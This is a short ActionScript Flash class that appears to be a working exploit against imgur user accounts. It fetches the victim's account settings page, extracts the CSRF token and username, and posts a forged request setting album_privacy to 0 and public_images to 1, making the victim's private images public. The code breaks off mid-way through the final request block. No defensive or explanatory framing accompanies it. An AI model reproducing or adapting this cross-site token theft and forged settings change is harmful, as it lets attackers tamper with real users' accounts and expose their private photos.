 public class MakeImgurPublic extends Sprite {
public function MakeImgurPublic() {
// Target URL from where the data is to be retrieved
var readFrom:String = "http://imgur.com/account/settings";
var readRequest:URLRequest = new URLRequest(readFrom);
var getLoader:URLLoader = new URLLoader();
getLoader.addEventListener(Event.COMPLETE, eventHandler);
try {
getLoader.load(readRequest);
} catch (error:Error) {
trace("Error loading URL: " + error);
}
}
private function eventHandler(event:Event):void {
var response:String = event.target.data;
var CSRF:Array = response.match(/submit-.*/);
var token:String = CSRF[0].split("\"")[0];
var TITLE:Array = response.match(/Preferences.*/);
var USER:String = TITLE[0].split("\ ")[2];
var prefix:String = "url="
var middle:String = "&album_privacy=0&public_images=1&"
var part1:String = prefix.concat(USER,middle)
var suffix:String = "=Save"
var sendTo:String = "http://imgur.com/account/settings"
var sendRequest:URLRequest = new URLRequest(sendTo);
sendRequest.method = URLRequestMethod.POST;
sendRequest.data = part1.concat(token,suffix)
var sendLoader:URLLoader = new URLLoader();
try {
sendLoader.load(sendRequest);